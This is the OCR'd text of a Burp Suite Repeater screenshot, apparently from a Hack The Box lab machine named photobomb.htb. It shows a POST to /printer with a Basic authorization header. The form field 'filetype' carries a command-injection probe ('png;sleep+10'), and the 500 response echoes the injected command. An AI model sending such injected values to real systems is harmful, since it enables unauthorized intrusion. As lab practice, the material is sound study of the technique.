 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=png;sleep+10&dimensions=600x400
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 07 Jan 2024 07:46:52 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 73
6 Connection: close
7 Content-Disposition: attachment; filename=wolfgang-hasselmann-RLEgmd1O7gs-unsplash_600x400.png;sleep 10
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 9